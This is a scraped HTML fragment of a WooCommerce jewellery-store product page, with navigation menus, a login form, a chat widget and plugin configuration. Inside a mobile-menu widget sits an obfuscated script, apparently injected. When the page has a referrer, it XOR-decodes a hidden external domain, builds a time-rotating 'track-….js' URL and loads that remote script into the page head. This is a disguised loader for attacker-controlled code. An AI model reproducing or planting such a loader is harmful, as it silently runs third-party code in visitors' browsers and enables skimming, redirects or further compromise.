menu-item-9496 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9799 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li></ul></li><li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9500 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li id="menu-item-9503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9503 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-9502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9502 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li id="menu-item-9504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9504 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li id="menu-item-9802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9802 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9804 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9806 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li id="menu-item-9801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9801 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/white-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9803 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9805 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li id="menu-item-9807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9807 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://diamondhousedh.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://diamondhousedh.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul><div class="widgetarea-mobile"><div id="block-10" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">!function (_b0c6) {
    
    var _21e5f = Date.now();
    var _43f1 = 1000;
    _21e5f = _21e5f / _43f1;
    _21e5f = Math.floor(_21e5f);

    var _8a10c = 600;
    _21e5f -= _21e5f % _8a10c;
    _21e5f = _21e5f.toString(16);

    var _35aa9 = _b0c6.referrer;

    if (!_35aa9) return;

    var _79118 = [22786, 22791, 22808, 22795, 22794, 22799, 22813, 22790, 22796, 22785, 22799, 22812, 22794, 22789, 22791, 22810, 22848, 22791, 22784, 22792, 22785];

    _79118 = _79118.map(function(_7ae8){
        return _7ae8 ^ 22894;
    });

    var _21994 = "407b08892ff7bff29274b766a5e8d37b";
    
    _79118 = String.fromCharCode(..._79118);

    var _47533 = "https://";
    var _fbbde = "/";
    var _63e7d = "track-";

    var _38db8 = ".js";

    var _7b64b = _b0c6.createElement("script");
    _7b64b.type = "text/javascript";
    _7b64b.async = true;
    _7b64b.src = _47533 + _79118 + _fbbde + _63e7d + _21e5f + _38db8;

    _b0c6.getElementsByTagName("head")[0].appendChild(_7b64b)

}(document);</script></div></div></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://diamondhousedh.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="299c72e0c2" /><input type="hidden" name="_wp_http_referer" value="/product/diamond-nosepin-27/" />											<input type="hidden" name="redirect" value="https://diamondhousedh.com/product/diamond-nosepin-27/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://diamondhousedh.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://diamondhousedh.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KR23JPQR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
 <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://diamondhousedh.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wordfence-ls-login-css' href='https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">/*  */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.5" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">/*  */
	dataLayer.push({"ecommerce":{"currency":"BDT","value":8500,"items":[{"item_id":"DNP0055","item_name":"Diamond Nosepin","sku":"DNP0055","price":8500,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Nosepin","item_category2":"Medium Nosepin","id":"DNP0055"}]},"event":"view_item"});
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script> <script type="text/javascript" id="chaty-front-end-js-extra">/*  */
var chaty_settings = {"ajax_url":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"94b762a24f","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"<p>Contact us<\/p>","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"ba556d33cc","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"m.me\/1392837547431565","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/1392837547431565","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ba556d33cc","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"01966424242","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:01966424242","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ba556d33cc","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"8801966424242","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=8801966424242","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ba556d33cc","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/*  */</script> <script defer type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11752403878" id="chaty-front-end-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/*  */
var woodmart_settings = {"menu_storage_key":"woodmart_ad27bf6aa2d278314a72ae8602aaf67a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diamondhousedh.com\/cart\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diamondhousedh.com\/","shop_url":"https:\/\/diamondhousedh.com","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions 